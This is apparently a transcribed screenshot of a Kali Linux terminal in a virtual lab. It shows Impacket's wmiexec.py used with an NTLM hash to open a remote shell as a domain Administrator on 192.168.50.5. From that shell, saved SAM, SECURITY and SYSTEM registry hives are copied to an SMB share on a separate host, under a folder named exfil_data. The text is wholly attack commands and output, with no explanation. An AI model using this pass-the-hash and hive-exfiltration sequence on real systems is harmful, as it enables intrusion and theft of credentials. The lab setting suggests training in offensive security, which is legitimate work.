 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 0:56
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/exfil_data kali@kali: ~/exfil_data
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>copy *.save \\192.168.50.10\share\
sam.save
security.save
system.save
3 file(s) copied.
C:\>